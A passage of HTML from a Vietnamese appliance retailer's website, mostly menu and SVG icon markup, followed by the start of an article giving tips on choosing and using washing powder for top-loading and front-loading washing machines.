82.898437 28.214844 101.785156 71.910156 6.6875 15.15625 10.164063 31.527344 10.214844 48.089844-.015625 5.886719-.402344 11.761719-1.160156 17.601562-.925781 6.984376-2.261719 13.910157-4 20.742188-8.9375 36.695312-27.636719 70.289062-54.109375 97.222656-9.988282 9.953125-22.164063 17.429688-35.554688 21.839844-8.34375 2.589844-17.167968 3.257812-25.808594 1.953125-2.910156-.441406-5.78125-1.097656-8.597656-1.960937-52.488281-15.796876-94.769531-99-94.769531-157.398438zm97.441406 184 1.519531-9.175781c.472657.085937.9375.113281 1.40625.191406.472657.082031 1.167969.152344 1.753907.230469 3.230469.472656 6.488281.722656 9.753906.753906h.253906c3.261719-.027344 6.515625-.277344 9.746094-.742188.582031-.082031 1.175781-.136718 1.757813-.234374.585937-.09375.9375-.101563 1.410156-.191407l1.519531 9.167969zm189.121094 64h-29.121094l1.519531-9.175781c.902344.160156 1.808594.238281 2.703126.367187.753906.105469 1.496093.214844 2.25.304688 2.683593.3125 5.382812.480468 8.085937.503906h.21875c4.289063-.011719 8.574219-.398438 12.796875-1.152344zm63.726563-79.601562c-18.054688 28.144531-39.808594 46.699218-61.542969 53.089843-2.515625.75-5.078125 1.332031-7.671875 1.742188l-1.074219.152343c-5.332031.757813-10.746094.757813-16.078125 0-.671875-.09375-1.320312-.253906-1.984375-.375-2.1875-.371093-4.355469-.863281-6.488281-1.472656-32.472656-9.296875-59.335938-44.109375-75.566406-78.398437.476562-.480469.933593-1.023438 1.398437-1.511719 1-1.050781 1.984375-2.121094 2.96875-3.199219 1.167969-1.292969 2.324219-2.605469 3.472656-3.945312.972657-1.144531 1.925781-2.304688 2.878907-3.488281 1.121093-1.375 2.222656-2.777344 3.3125-4.207032.9375-1.234375 1.867187-2.480468 2.78125-3.746094 1.070312-1.453124 2.109374-2.929687 3.121093-4.421874.90625-1.3125 1.792969-2.632813 2.671875-4 1-1.519532 1.976563-3.066407 2.945313-4.625.855469-1.375 1.703125-2.761719 2.535156-4.167969.9375-1.601563 1.847656-3.199219 2.746094-4.800781.796875-1.449219 1.597656-2.886719 2.398437-4.34375.871094-1.601563 1.710938-3.28125 2.542969-4.925782.753906-1.488281 1.496094-2.96875 2.21875-4.464844.796875-1.6875 1.597656-3.386718 2.351563-5.082031.679687-1.511719 1.367187-3.015625 2.023437-4.535156.734375-1.71875 1.429687-3.457031 2.136719-5.191406.605468-1.527344 1.230468-3.046875 1.8125-4.578125.664062-1.757813 1.28125-3.519532 1.90625-5.285156.542968-1.527344 1.09375-3.058594 1.601562-4.59375.589844-1.792969 1.125-3.574219 1.671875-5.375.460938-1.511719.933594-3.023438 1.367188-4.535157.511719-1.816406.960937-3.632812 1.421875-5.457031.378906-1.480469.800781-2.960938 1.121094-4.441406.433593-1.863282.800781-3.703125 1.167968-5.550782.289063-1.425781.609375-2.855468.863282-4.273437.34375-1.933594.609374-3.839844.890624-5.75.191407-1.3125.429688-2.632813.589844-3.9375.265625-2.109375.433594-4.191406.609375-6.269531.09375-1.074219.230469-2.160156.304688-3.203125.199219-3.117188.308593-6.207031.308593-9.238281 0-4.34375-.253906-8.679688-.679687-12.992188-.144531-1.425781-.398437-2.839844-.582031-4.257812-.382813-2.894532-.800782-5.78125-1.367188-8.652344-.328125-1.65625-.746094-3.304688-1.136718-4.953125-.632813-2.640625-1.3125-5.265625-2.097657-7.878907-.511719-1.683593-1.0625-3.363281-1.640625-5.035156-.40625-1.191406-.71875-2.398437-1.160156-3.574218 12.710938-5.695313 26.480469-8.644532 40.410156-8.648438h.113282c59.589843 0 112 55.945312 112.117187 119.777344-1.621094 37.269531-13.265625 73.414062-33.710937 104.621094zm0 0"/></svg></span>
						<span class="text-menu">Trang trí nhà cửa, Nội thất</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_508">
					<a href="https://thegioidoduc.vn/tu-bao-quan-ruou-vang-cigar-pc508.html" id="menu_item_508" class="menu_item_a" title="Tủ bảo quản rượu vang, cigar">
						<span class="icon_svg"> <svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512"  xmlns="http://www.w3.org/2000/svg"><g><path d="m335.087 29.286h-159.174c-4.142 0-7.5 3.358-7.5 7.5v254.44c0 4.142 3.358 7.5 7.5 7.5h68.199.013 22.045.014 68.902c4.142 0 7.5-3.358 7.5-7.5v-254.44c.001-4.142-3.357-7.5-7.499-7.5zm-151.674 15h144.174v69.814h-13.693c.007-.186.028-.369.028-.557v-31.751c0-5.568-4.53-10.099-10.099-10.099h-67.807c-5.569 0-10.099 4.53-10.099 10.099v31.751c0 .188.021.37.028.557h-42.532zm57.504 69.257v-26.85h21.503v26.85c0 .307-.25.557-.557.557h-20.39c-.307 0-.556-.25-.556-.557zm36.502 0v-26.85h21.502v26.85c0 .307-.25.557-.557.557h-20.389c-.306 0-.556-.25-.556-.557zm-33.271 164.843c-.658-4.714.319-8.282 1.672-13.222 1.242-4.535 2.649-9.675 3.11-16.705.025-.385.047-.767.065-1.148.154-3.176 2.797-5.664 6.018-5.664h.929c3.145 0 5.727 2.37 6.006 5.513.061.691.136 1.401.218 2.121.002.025.005.05.008.075.005.047.009.091.014.138.739 6.319 2.037 11.097 3.08 14.936 1.296 4.771 2.152 7.922 1.648 12.148-.288 2.413-.963 4.763-2.056 7.147h-19.329c-.669-1.76-1.133-3.55-1.383-5.339zm83.439 5.34h-46.829c.483-1.779.838-3.571 1.052-5.37.85-7.121-.567-12.336-2.067-17.858-.626-2.305-1.265-4.659-1.805-7.362 2.483-.507 5.001-.146 6.968 1.129 4.043 2.621 5.328 8.74 2.865 13.641-1.861 3.701-.369 8.209 3.332 10.069 1.081.543 2.23.801 3.363.801 2.745 0 5.39-1.513 6.707-4.133 5.892-11.719 2.331-26.199-8.107-32.965-5.387-3.492-11.925-4.546-18.215-3.231-2.491-5.147-6.987-9.049-12.465-10.791-.64-3.493-3.693-6.142-7.371-6.142-3.8 0-6.932 2.829-7.425 6.493-7.623 2.864-13.158 9.997-13.575 18.571-.015.299-.032.601-.051.902-.361 5.511-1.504 9.685-2.61 13.721-.143.521-.285 1.044-.426 1.57-1.737-1.531-3.058-3.535-3.744-5.835l-5.698-19.095c-1.185-3.97-5.365-6.229-9.332-5.042-3.969 1.185-6.227 5.362-5.042 9.332l5.698 19.095c2.445 8.191 8.557 14.68 16.308 17.754.048.485.106.977.176 1.478.153 1.093.369 2.182.618 3.267h-46.496v-69.813h15.674c4.142 0 7.5-3.358 7.5-7.5s-3.358-7.5-7.5-7.5h-15.674v-69.812h144.174v69.813h-91.151c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h91.151v69.813z"/><path d="m371.333 312.025v-297.039c4.009-.151 7.215-3.44 7.215-7.486 0-4.142-3.358-7.5-7.5-7.5h-230.096c-4.142 0-7.5 3.358-7.5 7.5 0 4.046 3.206 7.334 7.215 7.486v297.04c-4.009.151-7.215 3.44-7.215 7.486s3.206 7.334 7.215 7.486v175.111c0 5.455 4.438 9.893 9.893 9.893h20.996c5.102 0 9.792-2.987 11.95-7.611l3.451-7.395h138.787l2.687 6.715c2.014 5.037 6.82 8.291 12.244 8.291h20.767c5.455 0 9.893-4.438 9.893-9.893v-67.874c0-4.142-3.358-7.5-7.5-7.5s-7.5 3.358-7.5 7.5v15.749h-92.835v-122.973h92.833v72.052c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-72.067c4.009-.151 7.215-3.44 7.215-7.486s-3.206-7.334-7.215-7.485zm-15 184.975h-14.433l-2.687-6.716c-2.015-5.036-6.82-8.29-12.244-8.29h-141.167c-5.102 0-9.792 2.987-11.95 7.611l-3.451 7.395h-14.734v-32.018h200.667v32.018zm-107.833-47.018h-92.833v-122.971h92.833zm-92.833-137.971v-297.011h200.667v297.011z"/><circle cx="228.933" cy="391.56" r="7.503"/><path d="m276.401 391.56c0 4.144 3.359 7.503 7.503 7.503s7.503-3.359 7.503-7.503-3.359-7.503-7.503-7.503-7.503 3.36-7.503 7.503z"/></g></svg></span>
						<span class="text-menu">Tủ bảo quản rượu vang, cigar</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_510">
					<a href="https://thegioidoduc.vn/thiet-bi-ve-sinh-pc510.html" id="menu_item_510" class="menu_item_a" title="Thiết Bị Vệ Sinh ">
						<span class="icon_svg"> <?xml version="1.0"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" ><g id="Out_line" data-name="Out line"><path d="M488,208a8.00039,8.00039,0,0,0,8-8V144a8.00039,8.00039,0,0,0-8-8h-9.44141L463.61914,61.30371A56.35684,56.35684,0,0,0,352,72.35645V80a8.00039,8.00039,0,0,0,8,8h32a8.00039,8.00039,0,0,0,8-8V73.44238a9.44293,9.44293,0,0,1,18.7334-1.68945L430.41431,136H264a8.00039,8.00039,0,0,0-8,8,64.07207,64.07207,0,0,0,64,64h88v48a8.00039,8.00039,0,0,0-8,8v48a8.00039,8.00039,0,0,0,8,8v40a24,24,0,0,0,48,0V320a8.00039,8.00039,0,0,0,8-8h24a8.00039,8.00039,0,0,0,8-8V272a8.00039,8.00039,0,0,0-8-8H464a8.00039,8.00039,0,0,0-8-8V208ZM434.47559,68.89062A25.44361,25.44361,0,0,0,384.04,72H368.002a40.35646,40.35646,0,0,1,79.92774-7.55762L462.24146,136h-15.5647ZM272.667,152H480v40H320A48.07781,48.07781,0,0,1,272.667,152ZM448,272v32H416V272Zm-8,88a8,8,0,0,1-16,0V320h16Zm40-80v16H464V280Zm-40-24H424V208h16Z"/><path d="M272,264H240V160a8.00039,8.00039,0,0,0-8-8H24a8.00039,8.00039,0,0,0-8,8V320a7.97444,7.97444,0,0,0,2.3457,5.65894A23.85413,23.85413,0,0,0,16,336V480a8.00039,8.00039,0,0,0,8,8H272a7.99955,7.99955,0,0,0,5.26758-14.02051l-51.51465-45.07617.83984-.15234A94.22807,94.22807,0,0,0,304,336a23.95214,23.95214,0,0,0-8.50391-18.30566A31.97866,31.97866,0,0,0,272,264Zm16,32a16.01833,16.01833,0,0,1-16,16H120a16,16,0,0,1,0-32H272A16.01833,16.01833,0,0,1,288,296Zm-64-32H120a31.792,31.792,0,0,0-16,4.30518V168H224ZM32,168H88V312H32ZM223.73047,413.00879,207.27832,416H177.68848a99.59406,99.59406,0,0,1-83.03223-44.4375l-13.3125,8.875A115.5614,115.5614,0,0,0,177.68848,432h27.30615L250.708,472H32V336a8.00917,8.00917,0,0,1,8-8H280a8.00917,8.00917,0,0,1,8,8A78.23469,78.23469,0,0,1,223.73047,413.00879Z"/></g></svg></span>
						<span class="text-menu">Thiết Bị Vệ Sinh </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/sen-tam-pc532.html" id="menu_item_532" title="Sen Tắm">
											Sen Tắm										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/voi-nuoc-pc533.html" id="menu_item_533" title="Vòi nước">
											Vòi nước										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/chau-rua-bat-pc540.html" id="menu_item_540" title="Chậu rửa bát">
											Chậu rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
						<!--	CHILDREN				-->
		</ul>
	</div>
</div>		</div>
		<div class="wrapper_wrap_right">
			<div class="menu_top_left">
				<div class="dcjq-mega-menu">
	<div class="sb-toggle-left navbar-left">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
<ul id = 'megamenu' class="menu mypopup cls">
 	<li class="level_0 sort home "><a  class="menu_item_a"  href="https://thegioidoduc.vn/" title="thegioidoduc.vn" rel="home" >Trang chủ</a> </li>
										
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn//tin-tuc/meo-lua-chon-bot-giat-va-su-dung-bot-giat-cho-may-giat-dung-cach-n243.html" id="menu_item_903" class="menu_item_a" title="Giới thiệu" >
				Giới thiệu			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/lien-he.html" id="menu_item_877" class="menu_item_a" title="Liên hệ" >
				Liên hệ			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort activated ">
			<a href="https://thegioidoduc.vn/tin-tuc.html" id="menu_item_876" class="menu_item_a" title="Tin tức" >
				Tin tức			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/video.html" id="menu_item_896" class="menu_item_a" title="Video" >
				Video			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
<!--	CHILDREN				-->
</ul>
</div>
<div class="clear"></div>			</div>
			
							<div class="regions_shopcart">
					<div class="shopcart block_content">
	<div class="departure">
		<div class="sc_svg">
				<a  href="https://thegioidoduc.vn/gio-hang.html" title="Giỏ hàng">
					<span class="icon_shopcart">
						<font>0</font>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							 viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
						<g>
							<g id="shopping-cart">
								<path d="M153,408c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S181.05,408,153,408z M0,0v51h51l91.8,193.8L107.1,306
									c-2.55,7.65-5.1,17.85-5.1,25.5c0,28.05,22.95,51,51,51h306v-51H163.2c-2.55,0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7
									c20.4,0,35.7-10.2,43.35-25.5L504.9,89.25c5.1-5.1,5.1-7.65,5.1-12.75c0-15.3-10.2-25.5-25.5-25.5H107.1L84.15,0H0z M408,408
									c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S436.05,408,408,408z"/>
							</g>
						</g>
						</svg>
					</span>

				<span class="text">Giỏ hàng</span>
				
			</a>
		</div>
	</div>	
</div>
    
				</div>		
					</div>
		<div class="clear"></div>
	</div>
</div>





	<div class='breadcrumbs cls'>
		<div class="container">
				
	<div class='breadcrumbs_wrapper' itemscope itemtype="http://schema.org/WebPage">
		<ul class="breadcrumb" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">

			<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
				<a title='thegioidoduc.vn' href="https://thegioidoduc.vn/" itemprop="item" >
					<span itemprop="name">Trang chủ</span>
					<meta content="1" itemprop="position">
				</a>

			</li>
										<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
											

						<a title='Tin tức' href="https://thegioidoduc.vn/tin-tuc.html" itemprop="item" >
							<span itemprop="name">Tin tức</span>
							<meta content="2" itemprop="position">
						</a>
											
				</li>

												
							<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
											

						<a title='Tin tức' href="https://thegioidoduc.vn/danh-muc-tin/tin-tuc.html" itemprop="item" >
							<span itemprop="name">Tin tức</span>
							<meta content="3" itemprop="position">
						</a>
											
				</li>

												
					</ul>
	</div>

		</div>
	</div>













<div class='main_wrapper container'>
		
						<div class='left-col'>
				<div class='block_news_menu news_menu-_news_filter news_menu_0 block'  id = "block_id_84" ><p class="block_title"><a title="Danh mục tin" href=""><span>Danh mục tin</span></a></p>	<!--	CONTENT -->
        <ul class='news_menu  news_menu-default' >
		<li class='item activated level_0 first-item last-item child_0' ><a href='https://thegioidoduc.vn/danh-muc-tin/tin-tuc.html'  ><span> Tin tức</span></a>             
                 </ul>
	<!--	end CONTENT -->

 </div>			</div>
			
	<div class="main-area main-area-2col-left">
	
		


<div class="news_detail" itemscope itemtype="http://schema.org/NewsArticle">
	<div class="news_detail_top news_detail_top_2  new_news_detail_box">
		<div class="news_detail_top_1">	
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>

			<!-- NEWS NAME-->	
			<h1 class='title' itemprop="headline">
				Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách			</h1>
						<!-- end NEWS NAME-->
			
			<!-- DATETIME -->
			<div class="time_rate cls">
				<span class='rate' itemprop="aggregateRating"   itemscope itemtype="http://schema.org/AggregateRating" >
				<meta name="ratingValue"  itemprop="ratingValue" content="4.3" />
	<meta name="bestRating"  itemprop="bestRating"  content="5" />
	<meta name="ratingCount"  itemprop="ratingCount"  content="49" />
	<meta name="reviewCount"  itemprop="reviewCount"  content="243" />
						<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
			</span>
				<span class='news_time'  itemprop="datePublished">22/07/2021 </span>
				<font>-</font>
				<span class="new_category" itemprop="articleSection">Tin tức</span>
				<meta itemprop="dateModified" content="22/07/2021"/>
			</div>

			<!-- end DATETIME-->
			<figure  class="image hide"  itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img src="https://thegioidoduc.vn/images/news/2021/07/22/large/may-giat-bosch_1626924263.jpg" alt="Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách"  itemprop="image" />
				<meta itemprop="url" content="https://thegioidoduc.vn/images/news/2021/07/22/large/may-giat-bosch_1626924263.jpg">
				<meta itemprop="width" content="480">
				<meta itemprop="height" content="200">
			</a>
		</figure>

		<!-- SUMMARY -->
					<div class="summary"  itemprop="description">Hiện nay, máy giặt được dùng khá phổ biến hầu hết ở mọi gia đình. Tuy nhiên, việc lựa chọn bột giặt phù hợp cho máy giặt và sử dụng bột giặt đúng cách là vấn đề tương đối khó khăn. Trong bài viết này, Điện máy XANH sẽ mách bạn mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách.</div>
						<div class='description' itemprop="articleBody">

			<div id="toc"> 
		<p id="toc-header">Nội dung bài viết </p>
		<ul>
		<ol class='toc-3'><li><a href='#1lua-chon-bot-giat-phu-hop-voi-may-giat' title='1Lựa chọn bột giặt phù hợp với máy giặt'>1Lựa chọn bột giặt phù hợp với máy giặt</a><ol class='toc-4'><li><a href='#doi-voi-may-giat-cua-tren ' title='Đối với máy giặt cửa trên '>Đối với máy giặt cửa trên </a></li><li><a href='#doi-voi-may-giat-cua-ngang ' title='Đối với máy giặt cửa ngang '>Đối với máy giặt cửa ngang </a></li></ol></li><li><a href='#2cach-su-dung-bot-giat-cho-may-giat-dung-cach' title='2Cách sử dụng bột giặt cho máy giặt đúng cách'>2Cách sử dụng bột giặt cho máy giặt đúng cách</a><ol class='toc-4'><li><a href='#khong-do-bot-giat-nuoc-giat-truc-tiep-len-quan-ao' title='Không đổ bột giặt, nước giặt trực tiếp lên quần áo'>Không đổ bột giặt, nước giặt trực tiếp lên quần áo</a></li><li><a href='#su-dung-luong-bot-giat-vua-phai' title='Sử dụng lượng bột giặt vừa phải'>Sử dụng lượng bột giặt vừa phải</a></li><li><a href='#cho-du-so-luong-quan-ao-vao-may-trong-moi-luot-giat' title='Cho đủ số lượng quần áo vào máy trong mỗi lượt giặt'>Cho đủ số lượng quần áo vào máy trong mỗi lượt giặt</a></li><li><a href='#kiem-tra-quan-ao-sau-khi-giat' title='Kiểm tra quần áo sau khi giặt'>Kiểm tra quần áo sau khi giặt</a></li></ol></li></ol></li></ol></li></ol>
		</ul>
		</div><h3 id="1lua-chon-bot-giat-phu-hop-voi-may-giat">1Lựa chọn bột giặt ph&ugrave; hợp với m&aacute;y giặt</h3>

<p>Việc lựa chọn bột giặt ph&ugrave; hợp với m&aacute;y giặt đ&oacute;ng vai tr&ograve; quan trọng cho m&aacute;y.&nbsp;Nếu lựa chọn bột giặt ph&ugrave; hợp sẽ gi&uacute;p bột giặt dễ d&agrave;ng h&ograve;a tan trong nước v&agrave; tạo &iacute;t bọt. Khi bột giặt c&agrave;ng dễ h&ograve;a tan th&igrave; khả năng đ&aacute;nh bay vết bẩn c&agrave;ng lớn đồng thời, việc tạo &iacute;t bọt c&ograve;n gi&uacute;p xả quần &aacute;o nhanh ch&oacute;ng, tiết kiệm nước v&agrave; bảo vệ m&aacute;y giặt tốt hơn, tr&aacute;nh hư hỏng linh kiện trong m&aacute;y.</p>

<p><img alt="Lựa chọn bột giặt phù hợp với máy giặt" data-src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-8.jpg" src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-8.jpg" title="Lựa chọn bột giặt phù hợp với máy giặt" /></p>

<h4 id="doi-voi-may-giat-cua-tren "><strong>Đối với m&aacute;y giặt cửa tr&ecirc;n</strong>&nbsp;</h4>

<p>Đối với loại m&aacute;y giặt cửa tr&ecirc;n,&nbsp;người d&ugrave;ng c&oacute; thể d&ugrave;ng bất cứ bột giặt, nước giặt&nbsp;n&agrave;o cũng đều được, hoặc d&ugrave;ng bất cứ loại bột giặt c&oacute; nhiều bọt hay &iacute;t bọt đều được.</p>

<p>Th&ocirc;ng thường loại m&aacute;y giặt cửa tr&ecirc;n kh&ocirc;ng ki&ecirc;ng bột giặt, bạn c&oacute; thể d&ugrave;ng một số loại bột giặt như sau: bột giặt hay nước giặt OMO Matic, bột giặt Viso, Surf hay Ariel... v&agrave; c&ograve;n nhiều loại sản phẩm kh&aacute;c t&ugrave;y từng sở th&iacute;ch của người ti&ecirc;u d&ugrave;ng m&agrave; lựa chọn.</p>

<p><img alt="máy giặt cửa trên" data-src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-3.png" src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-3.png" style="height:405px; width:730px" title="máy giặt cửa trên" /></p>

<p><a href="https://www.dienmayxanh.com/may-giat/aqua-aqw-fr100et-s?src=osp#top-featured-images-gallery-0" target="_blank" title="Máy giặt Aqua 10 Kg AQW-FR100ET S">M&aacute;y giặt Aqua 10 Kg AQW-FR100ET S</a>&nbsp;đang kinh doanh tại Điện m&aacute;y XANH</p>

<h4 id="doi-voi-may-giat-cua-ngang "><strong>Đối với m&aacute;y giặt cửa ngang&nbsp;</strong></h4>

<p>Tr&aacute;i với m&aacute;y giặt cửa tr&ecirc;n, m&aacute;y giặt cửa ngang&nbsp;sẽ hạn chế việc sử dụng bột giặt hơn. Th&ocirc;ng thường sẽ c&oacute; bột giặt v&agrave; nước giặt ri&ecirc;ng d&agrave;nh cho m&aacute;y giặt cửa ngang, nhằm gi&uacute;p cho m&aacute;y giặt giữ được l&acirc;u hơn, mang lại hiệu quả tốt nhất khi d&ugrave;ng.&nbsp;Người ti&ecirc;u d&ugrave;ng c&oacute; thể tham khảo một số sản phẩm bột giặt như sau: bột giặt Omo Matic, bột giặt Ariel,&nbsp;Tide,...</p>

<p>Kh&ocirc;ng n&ecirc;n sử dụng bột giặt hay nước giặt nhiều bọt cho m&aacute;y giặt cửa trước l&agrave; v&igrave; bọt x&agrave; ph&ograve;ng c&oacute; thể g&acirc;y tắc ống lọc v&agrave; ống xả. Do lồng giặt m&aacute;y giặt cửa trước nằm rất gần c&aacute;c bộ phận của m&aacute;y, n&ecirc;n việc chọn lựa sản phẩm kh&ocirc;ng ph&ugrave; hợp sẽ l&agrave;m bạn tốn rất nhiều thời gian v&agrave; c&ocirc;ng sức khi thực hiện c&aacute;ch vệ sinh m&aacute;y giặt tại nh&agrave;.</p>

<p><img alt="máy giặt cửa ngang" data-src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-2.png" src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-2.png" style="height:405px; width:730px" title="máy giặt cửa ngang" /></p>

<h3 id="2cach-su-dung-bot-giat-cho-may-giat-dung-cach">2C&aacute;ch sử dụng bột giặt cho m&aacute;y giặt đ&uacute;ng c&aacute;ch</h3>

<h4 id="khong-do-bot-giat-nuoc-giat-truc-tiep-len-quan-ao"><strong>Kh&ocirc;ng đổ bột giặt, nước giặt trực tiếp l&ecirc;n quần &aacute;o</strong></h4>

<p>C&aacute;ch l&agrave;m đ&uacute;ng l&agrave; bạn h&atilde;y bỏ một lượng bột giặt nhất định v&agrave;o khay đựng quần &aacute;o, để ch&uacute;ng h&ograve;a tan với nước trước khi tiếp x&uacute;c với quần &aacute;o. Trường hợp m&aacute;y giặt kh&ocirc;ng c&oacute; khay đựng, bạn phải đ&aacute;nh tan bột giặt trước rồi mới đổ v&agrave;o m&aacute;y.</p>

<p><img alt="đổ bột giặt vào trong khay máy giặt" data-src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-1.jpg" src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-1.jpg" title="đổ bột giặt vào trong khay máy giặt" /></p>

<h4 id="su-dung-luong-bot-giat-vua-phai"><strong>Sử dụng lượng bột giặt vừa phải</strong></h4>

